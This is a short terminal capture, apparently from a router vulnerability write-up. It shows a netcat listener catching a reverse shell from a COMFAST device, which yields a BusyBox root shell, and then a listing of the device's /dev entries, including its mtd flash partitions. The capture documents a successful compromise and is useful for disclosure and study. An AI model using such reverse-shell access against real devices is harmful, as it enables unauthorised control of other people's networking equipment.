 ~/Desktop$ nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.0.228] from COMFAST.COMFAST [192.168.0.1] 57908
/bin/sh: can't access tty; job control turned off
BusyBox v1.25.1 () built-in shell (ash)
/ # ls /dev
console
cpu_dma_latency
full
kmsg
log
mem
memory_bandwidth
mtd0
mtd0ro
mtd1
mtd1ro
mtd2
mtd2ro
mtd3
mtd3ro
mtd4
mtd4ro
mtd5